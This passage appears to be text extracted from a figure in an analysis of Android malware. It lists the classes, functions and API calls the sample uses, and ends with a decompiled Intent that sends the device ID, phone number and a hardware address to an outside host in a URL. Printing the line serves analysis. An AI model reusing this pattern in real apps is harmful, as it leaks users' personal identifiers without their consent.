 Class : Main.java
Func : onCreate()
Class : Main.java
Func :onCreate()
API :getSystemService("vibrator")
getSystemService("location")
Class : Intent.java
Func : Intent()
Intent(
"android.intent.action.VIEW", Uri.parse(
"http://14243444.comend.php?a_id="
+ Main.this.dvino
+ "&telno="
+ Main.this.telno
+ "&m_addr="
+ Main.this.dtnn));